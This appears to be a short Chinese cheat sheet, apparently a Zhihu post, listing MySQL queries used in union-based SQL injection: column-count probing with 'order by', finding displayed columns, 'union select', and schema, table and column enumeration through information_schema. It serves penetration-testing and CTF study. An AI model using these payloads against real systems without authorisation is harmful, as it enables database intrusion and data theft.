 SQL中常见的语句

CTME

1.显示当前用户：select user();（current_user）
2.显示当前数据库版本：select version();
3.显示当前数据库名：select database();show databases;
4.爆破字段数： order by
5.查看显示位：select 1,2,3,4,5
6.联合查询：union select 1,2,3,4,5
7.查询数据库名：select group_concat(schema_name) from information_schema.schemata
8.查询数据表名：select group_concat(table_name) from information_schema.tables where table_schema='库名'
9.查询字段名：select group_concat(column_name) from information_schema.columns where table_name='表名'

全生命周期网络安全服务

知乎 @码农玛卡巴卡